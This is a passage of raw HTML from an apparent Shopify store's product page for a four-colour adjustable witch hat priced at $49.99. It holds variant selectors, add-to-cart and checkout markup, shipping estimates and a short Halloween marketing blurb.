          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25184750698763__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="notranslate ht-money">$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="notranslate ht-money">$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class="notranslate ht-money">$0.00 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25184750698763__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44622850457867">
                  
<input type="hidden" name="product-id" value="8344952144139" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></div>
            <div id="shopify-block-AYlB4dWdTRHk3VzFsM__upload_lift_app_block_C6ngEC" class="shopify-block shopify-app-block">
<div data-upload-lift="10532361404683" data-upload-field=""></div>


</div>


  <variant-selects
    id="variant-selects-template--25184750698763__main"
    class="no-js-hidden"
    data-section="template--25184750698763__main"
    data-url="/products/lovely-4-colors-witch-hat-on1091"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25184750698763__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25184750698763__main-0">
              
                <span id="custom-label-template--25184750698763__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25184750698763__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--25184750698763__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-0">
        Black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-1"
        name="Color"
        value="Red"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-1">
        Red<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-2"
        name="Color"
        value="Grey"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-2">
        Grey<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-3"
        name="Color"
        value="Purple"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-3">
        Purple<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25184750698763__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25184750698763__main-1">
              
                <span id="custom-label-template--25184750698763__main-2">
                  
                  
                  Size - Adjustable
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25184750698763__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--25184750698763__main"
              >
                
<option
        value="Adjustable"
        
          selected="selected"
        
        class=""
      >
        Adjustable
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44622850457867,"title":"Black \/ Adjustable","option1":"Black","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875263243,"product_id":8344952144139,"position":5,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752","variant_ids":[44622850457867]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Black \/ Adjustable","public_title":"Black \/ Adjustable","options":["Black","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227763","featured_media":{"alt":null,"id":37342632182027,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/60619c3f8174375aeb2d211925176327_e1ca51d7-0f42-48c3-bf3d-3dd4654b0b1f.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850490635,"title":"Red \/ Adjustable","option1":"Red","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875296011,"product_id":8344952144139,"position":6,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752","variant_ids":[44622850490635]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Red \/ Adjustable","public_title":"Red \/ Adjustable","options":["Red","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227770","featured_media":{"alt":null,"id":37342632214795,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/a7b58e5088f4b813049add6b4bdd1df6_f29998d8-ff20-41b5-9dcf-ba6fe11306b7.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850523403,"title":"Grey \/ Adjustable","option1":"Grey","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875328779,"product_id":8344952144139,"position":7,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752","variant_ids":[44622850523403]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Grey \/ Adjustable","public_title":"Grey \/ Adjustable","options":["Grey","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227787","featured_media":{"alt":null,"id":37342632247563,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN011O64Rx1BzNC5zrGPO__382650016_69b2b485-c597-4cae-9169-c310f6ad3e03.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44622850556171,"title":"Purple \/ Adjustable","option1":"Purple","option2":"Adjustable","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":44622875361547,"product_id":8344952144139,"position":8,"created_at":"2023-10-20T15:25:52+08:00","updated_at":"2023-10-20T15:25:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752","variant_ids":[44622850556171]},"available":true,"name":"Lovely 4 Colors Witch Hat ON1091 - Purple \/ Adjustable","public_title":"Purple \/ Adjustable","options":["Purple","Adjustable"],"price":4999,"weight":300,"compare_at_price":0,"inventory_management":"shopify","barcode":"9166175227794","featured_media":{"alt":null,"id":37342632280331,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/O1CN01TKy3Pj1BzNC3yWZyr__382650016_016dc9de-f018-442e-97bc-8ffc2cba8a22.jpg?v=1697786752"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25184750698763__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25184750698763__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25184750698763__main"
        class="select__select"
        form="product-form-template--25184750698763__main"
      ><option
            
              selected="selected"
            
            
            value="44622850457867"
          >Black / Adjustable - $49.99</option><option
            
            
            value="44622850490635"
          >Red / Adjustable - $49.99</option><option
            
            
            value="44622850523403"
          >Grey / Adjustable - $49.99</option><option
            
            
            value="44622850556171"
          >Purple / Adjustable - $49.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25184750698763__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25184750698763__main">
                      Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> in cart)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25184750698763__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Lovely 4 Colors Witch Hat ON1091</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25184750698763__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25184750698763__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Lovely 4 Colors Witch Hat ON1091</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25184750698763__main,
  #SectionAtcBtn-template--25184750698763__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25184750698763__main"
      class="product-form main-product-form"
      data-section="template--25184750698763__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25184750698763__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25184750698763__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44622850457867"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25184750698763__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:70036324619,&quot;merchantName&quot;:&quot;SpreePicky&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9fcc0472e1f9c470abaddee2ee4b3e7f" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:44622850457867,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44622850490635,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44622850523403,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44622850556171,&quot;requiresShipping&quot;:true}]" shop-id="70036324619" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8344952144139" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></product-form><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411756259800" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44622850457867"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861756259800" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="1"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="3"
        data-max-days="5"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="20"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h1><span style="font-size:16px;">Lovely 4 Colors Witch Hat ON1091</span></h1>
<span style="font-size:16px;">🎃💖 Stand out from the crowd and spread the Halloween joy with our Lovely 4 Colors Witch Hat ! 🌈✨ This adorable accessory is more than just a hat - it's a conversation starter. 🎉🍬 With its cute design, it adds a touch of kawaii charm to your Halloween costume. Get ready to make everyone smile and create unforgettable memories with our Funny Hat! 🌟✨<br>
<br>
Points Description:<br>
✨ Made with high-quality materials for comfortable and long-lasting wear.<br>
✨ Adorable kawaii design that adds a touch of cuteness to your Halloween look.<br>
✨ Perfect for making a statement and standing out at Halloween parties and events.<br>
✨ Ideal for completing your Halloween costume with a fun and playful twist.<br>
✨ Makes a wonderful gift for kawaii enthusiasts and Halloween lovers.</span><br>
 
                </div><a href="/products/lovely-4-colors-witch-hat-on1091" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25184750698763__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25184750698763__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
